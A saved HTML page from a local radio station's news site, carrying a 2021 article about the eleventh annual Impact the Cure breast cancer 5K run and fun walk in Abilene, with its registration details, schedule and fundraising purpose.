

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kabithegeneral.com/fight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th/
body_size: 13164
content:
<!doctype html>
<html lang="en-US">
<head>
	<title>  FIGHT AGAINST BREAST CANCER TO HAPPEN IN ABILENE FOR ELEVENTH YEAR; IMPACT THE CURE ON SATURDAY, OCTOBER 9TH</title>
	<base href="https://www.kabithegeneral.com/">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta charset="UTF-8" />
	<meta name="author" content="" />
	<meta name="copyright" content="2026" />
	<meta name="title" content="  FIGHT AGAINST BREAST CANCER TO HAPPEN IN ABILENE FOR ELEVENTH YEAR; IMPACT THE CURE ON SATURDAY, OCTOBER 9TH" />
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="google-site-verification" content="cb-tiN6TDpyx-lFux0pAnfCIA1LpHv92LqEUYbPF-dc" />
	<meta name="msvalidate.01" content="9EC15A2DB4C01CE6D9117D522458D22E" />
	<meta name="geo.position" content="" />
	<meta name="geo.placename" content="" />
	<meta name="geo.region" content="" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<link rel="apple-touch-icon-precomposed" href="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/images/apple-touch-icon-57x57-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/images/apple-touch-icon-72x72-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/images/apple-touch-icon-114x114-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/images/apple-touch-icon-144x144-precomposed.png">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-92614410-6"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-92614410-6');
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//adserver.rockingmradio.org' />
<link rel='dns-prefetch' href='//df.gasbuddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kabithegeneral.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kabithegeneral.com%2Ffight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kabithegeneral.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kabithegeneral.com%2Ffight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th%2F&#038;format=xml" />
<meta property="og:title" content="FIGHT AGAINST BREAST CANCER TO HAPPEN IN ABILENE FOR ELEVENTH YEAR; IMPACT THE CURE ON SATURDAY, OCTOBER 9TH"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.kabithegeneral.com/fight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th/"/><meta property="og:site_name" content="KSAL.com"/><meta property="og:image" content="https://www.kabithegeneral.com/wp-content/uploads/2021/09/impact_the_cure_banner2021-UPDATE-eliminate-activities.jpg"/><meta property="og:image:width" content="413" /><meta property="og:image:height" content="256" />
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.kabithegeneral.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.kabithegeneral.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='rockingmradio_news_station_n6lv_normalize_css-css' href='https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/css/normalize.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='rockingmradio_news_station_n6lv_bootstrap_css_theme-css' href='https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/css/bootstrap-theme.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='rockingmradio_news_station_n6lv_bootstrap_css_min-css' href='https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/css/bootstrap.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='rockingmradio_news_station_n6lv_google_font_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700&#038;ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='rockingmradio_news_station_n6lv_google_font_lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900%2C700%2C700italic%2C400italic&#038;ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='rockingmradio_news_station_n6lv_main_css-css' href='https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/css/main.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.kabithegeneral.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.kabithegeneral.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.kabithegeneral.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//adserver.rockingmradio.org/rmm-adsrv/www/delivery/asyncjs.php?ver=1.1.10" id="rmm_script_newsn6lv_adserver-js"></script>
<link rel="https://api.w.org/" href="https://www.kabithegeneral.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kabithegeneral.com/wp-json/wp/v2/posts/1394" /><link rel="canonical" href="https://www.kabithegeneral.com/fight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th/" />
<link rel='shortlink' href='https://www.kabithegeneral.com/?p=1394' />
		<style type="text/css">
			.logo-top-ad {background-color: ;}
			div.nav-wrapper {background-color: ;}
			nav li:hover ul li a{background-color:;}
			div#container-top-listenlive > div.container-top-listenlive-wrapper{background-color:;}
			footer > div.footer-wrapper {background-color:; color:;}
		</style>
	<link rel="icon" href="https://www.kabithegeneral.com/wp-content/uploads/2017/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kabithegeneral.com/wp-content/uploads/2017/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kabithegeneral.com/wp-content/uploads/2017/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kabithegeneral.com/wp-content/uploads/2017/08/cropped-favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1394 single-format-standard wp-custom-logo wp-theme-rockingmradio-news-n6lv">
	<div class="top-tool-bar">
				<nav class="navbar navbar-default" role="navigation">
	<div class="container">
		<!-- Toolbar get grouped for better mobile display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul id="main-nav" class="nav navbar-nav"><li id="menu-item-32" class="streaming menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a title="News Radio 1150 KSAL" href="https://radio.securenetsystems.net/cwa/KSALAM">News Radio 1150 KSAL</a></li>
<li id="menu-item-33" class="streaming menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a title="FM 104.9" href="https://radio.securenetsystems.net/cwa/KSALFM">FM 104.9</a></li>
<li id="menu-item-34" class="streaming menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a title="Y-93.7" href="https://radio.securenetsystems.net/cwa/KYEZ">Y-93.7</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1083"><a title="KABI 1560 The General" href="https://radio.securenetsystems.net/cwa/kabi">KABI 1560 The General</a></li>
</ul>		</div>
	</div>			
</nav>	</div>
	<div class="logo-top-ad">
		<div class="container">
			<div class="row">
								<div class="logo col-sm-3">
	<a href="https://www.kabithegeneral.com/"><a href="https://www.kabithegeneral.com/" class="custom-logo-link" rel="home"><img width="207" height="90" src="https://www.kabithegeneral.com/wp-content/uploads/2017/08/kabi-logo.png" class="custom-logo" alt="KABI 1560 The General" decoding="async" /></a></a>
</div>
<div class="top-banner col-lg-8">
				</div>			</div>
		</div>
	</div>
	<div class="main-menu">
		<div class="container">
			<div class="row">
								<div class="col-lg-9">
	<ul id="main-menu-items" class="sm sm-menu menu-efct"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/">Home</a></li>
<li id="menu-item-38" class="streaming menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://radio.securenetsystems.net/cwa/kabi">Listen Live</a></li>
</ul></div>
<div class="col-lg-3 main-search-bar">
	<div class="widget widget_search"><form method="get" id="search-form" class="navbar-form float-width" action="https://www.kabithegeneral.com/" role="search">
	<div class="form-group float-width">
		<input type="text" id="s" name="s" value="Search" class="form-control float-width" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}">
	</div>
	<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
</form></div></div>			</div>
			<a class="fxd-mnu-x trans1" title="Close" id="hidemenu"><span class="fa-stack fa-lg"> <i class="fa fa-times fa-stack-1x fa-inverse"></i> </span></a>
		</div>
	</div>
	<div class="main-adzone">
		<div class="container">
			<div class="row">
				<div class="adazone-spacing col-lg-12">
					<div class="adazone-padding">
						           		<ins data-revive-zoneid="21" data-revive-id="cdbcb42c04031f9d30f37b8cd44d191f"></ins>
            					</div>
				</div>
			</div>
		</div>
	</div>		<!-- Main Body -->
	<div class="container">
		<!-- Main Left side -->
		<div class="main-left-side">
			<!-- The Article -->
			<div class="artcl-main float-width">
				<div class="artcl-prev-nxt float-width">					
	<div class="artcl-share w100 blocky text-left">
					<div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.kabithegeneral.com%2Ffight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th%2F&amp;linkname=FIGHT%20AGAINST%20BREAST%20CANCER%20TO%20HAPPEN%20IN%20ABILENE%20FOR%20ELEVENTH%20YEAR%3B%20IMPACT%20THE%20CURE%20ON%20SATURDAY%2C%20OCTOBER%209TH" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.kabithegeneral.com%2Ffight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th%2F&amp;linkname=FIGHT%20AGAINST%20BREAST%20CANCER%20TO%20HAPPEN%20IN%20ABILENE%20FOR%20ELEVENTH%20YEAR%3B%20IMPACT%20THE%20CURE%20ON%20SATURDAY%2C%20OCTOBER%209TH" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		              			
	</div>
</div>				<div class="artcl-body float-width">
											<h1>FIGHT AGAINST BREAST CANCER TO HAPPEN IN ABILENE FOR ELEVENTH YEAR; IMPACT THE CURE ON SATURDAY, OCTOBER 9TH</h1>
						<h5><span><i class="fa fa-user"></i>Jason Vinduska</span><span><i class="fa fa-clock-o"></i>September 29, 2021</span></h5>
						<article class="float-width">
															<img width="700" height="221" src="https://www.kabithegeneral.com/wp-content/uploads/2021/09/impact_the_cure_banner2021-UPDATE-eliminate-activities.jpg" class="attachment-Main-Newsstory-photo size-Main-Newsstory-photo wp-post-image" alt="" decoding="async" fetchpriority="high" />														<div class="float-width articl-data-padding">
								<div dir="auto">The eleventh annual Impact the Cure on Saturday, October 9, will give both runners and non-runners of all ages the opportunity to celebrate life and raise funds to help fight breast cancer in Dickinson County. After canceling last year’s event, Impact Sports and Fitness is excited to bring back Impact the Cure for 2021.</div>
<div dir="auto">Impact the Cure is an annual Breast Cancer Awareness 5K Run and 2-Mile Fun Walk in downtown Abilene hosted by Impact Sports and Fitness, 418 N. Broadway, Abilene. The race will begin at 8 a.m. on Saturday, October 9, starting at Impact Sports and Fitness, and is open to people of all ages and fitness levels.</div>
<div dir="auto">Pre-registration is $25 and includes an Impact the Cure long sleeve t-shirt. Couch Potato fee (for those who are unable to participate but wish to support the cause) is a donation of $25 and you receive a t-shirt. Interested persons may pre-register at Impact Sports and Fitness or by visiting <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="http://www.impactthecure.com/?fbclid=IwAR0b5DoYdMDzWR9BmmhX0BVDIOMyQlzSzDL-Mp4gBjqcXdPA8eA4UQV1fhk" target="_blank" rel="nofollow noopener">www.impactthecure.com</a> (click on the registration link). Please note there is a fee of $0.75 for all online registrations. Registration the day of the event is $30 (t-shirt not guaranteed for day-of registrations). Registration and check-in begins at 7 a.m. on October 9 at Impact Sports &amp; Fitness.</div>
<div dir="auto">Impact the Cure offers a full schedule of activities beginning with an informal ceremony at 7:45 a.m. recognizing cancer survivors as a group. Survivors will receive a special gift (please note on the registration form if you are a cancer survivor). Due to on-going Covid issues, the event will be scaled back this year. There will be no pancake feed, kid’s races, dog races, or face painting.</div>
<div dir="auto">An awards ceremony will follow the completion of all events. Overall male and female 5K winners, and 1st, 2nd, and 3rd place 5K finishers in each age group will be awarded. The fun walk is noncompetitive and will not have awards. All Impact the Cure participants will be entered into a drawing for prizes.</div>
<div dir="auto">Proceeds raised by Impact the Cure will fund local breast health initiatives by providing free mammograms and mammography services to uninsured residents in Dickinson County and assist with providing mammography equipment at Memorial Hospital. Mammograms and mammography services are provided by Memorial Hospital’s Imaging and Radiology Department, 511 NE 10th Street, in Abilene.</div>
<div dir="auto">This is a wonderful event for your friends and family to enjoy. So bring them, along with your running shoes, and contribute to the local fight against breast cancer.</div>
<div dir="auto">For more information on Impact the Cure, contact Impact Sports and Fitness at 785-263-3888 or visit <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.impactthecure.com%2F%3Ffbclid%3DIwAR2F55ZAMembUjh2tk7IndrHkXc8OtUMfYIALt10tJNWrDmyzQF-B0saIGA&amp;h=AT2W-SLcuDybGw5FYHLYmawazmrWrDp2C0zDXymSs001HeHL7YlucB-yR_tUcrlfBeAKLIe4ZUTUPHp1l53Y9BfUzLNzJN6Il3P15ZAG4-Mh4XUyfaiZ0NVCLh8-ifu0&amp;__tn__=-UK-R&amp;c[0]=[base64]" target="_blank" rel="nofollow noopener">www.impactthecure.com.</a></div>
